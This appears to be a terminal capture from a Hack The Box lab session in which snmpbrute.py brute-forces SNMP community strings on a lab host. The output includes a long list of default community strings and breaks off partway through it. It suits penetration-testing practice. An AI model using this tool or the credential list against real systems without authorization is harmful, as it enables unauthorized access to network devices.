 ┌──(kali㉿kali)-[~/htb-labs/Mentor/SNMP-Brute]
└─$ python ./snmpbrute.py -t 10.129.228.102
SNMP Brute
SNMP Bruteforce & Enumeration Script v2.0
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################
Trying ['', '0', '0392a0', '1234', '2read', '3com', '3Com', '3COM', '4changes', 'access', '
adm', 'admin', 'Admin', 'administrator', 'agent', 'agent_steal', 'all', 'all private', 'all
 public', 'anycom', 'ANYCOM', 'apc', 'bintec', 'blue', 'boss', 'c', 'C0de', 'cable-d', 'cab
le_docsispublic@es0', 'cacti', 'canon_admin', 'cascade', 'cc', 'changeme', 'cisco', 'CISCO'
, 'cmaker', 'comcomcom', 'community', 'core', 'CR52401', 'crest', 'debug', 'default', 'demo
', 'dilbert', 'enable', 'entry', 'field', 'field-service', 'freekevin', 'friend', 'fubar', 
'guest', 'hello', 'hideit', 'host', 'hp_admin', 'ibm', 'IBM', 'ilmi', 'ILMI', 'intel', 'Int
el', 'intermec', 'Intermec', 'internal', 'internet', 'ios', 'isdn', 'l2', 'l3', 'lan', 'lit
eon', 'login', 'logon', 'lucenttech', 'lucenttech1', 'lucenttech2', 'manager', 'master', 'm
icrosoft', 'mngr', 'mngt', 'monitor', 'mrtg', 'nagios', 'net', 'netman', 'network', 'nobody
', 'NoGaH$@!', 'none', 'notsopublic', 'nt', 'ntopia', 'openview', 'operator', 'OrigEquipMfr
', 'ourCommStr', 'pass', 'passcode', 'password', 'PASSWORD', 'pr1v4t3', 'pr1vat3', 'private
', ' private', 'private ', 'Private', 'PRIVATE', 'private@es0', 'Private@es0', 'private@es1